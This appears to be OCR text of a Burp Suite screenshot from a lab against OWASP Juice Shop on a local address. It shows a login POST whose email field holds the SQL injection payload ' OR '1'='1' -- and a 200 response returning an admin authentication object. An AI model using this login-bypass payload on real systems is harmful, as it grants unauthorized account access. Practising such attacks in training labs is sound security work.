 1 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.54.132:3000
3 Content-Length: 46
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Origin: http://192.168.54.132:3000
9 Referer: http://192.168.54.132:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
12 Connection: keep-alive
13
14 {
"email":"' OR '1'='1' --",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 818
9 ETag: W/"332-22XFOpTPkB2yFQ/0BVF/5Ojq7uY"
10 Vary: Accept-Encoding
11 Date: Thu, 17 Apr 2025 09:46:18 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Inspector
Request attrib
Request query
Request cookie
Request heade
Response head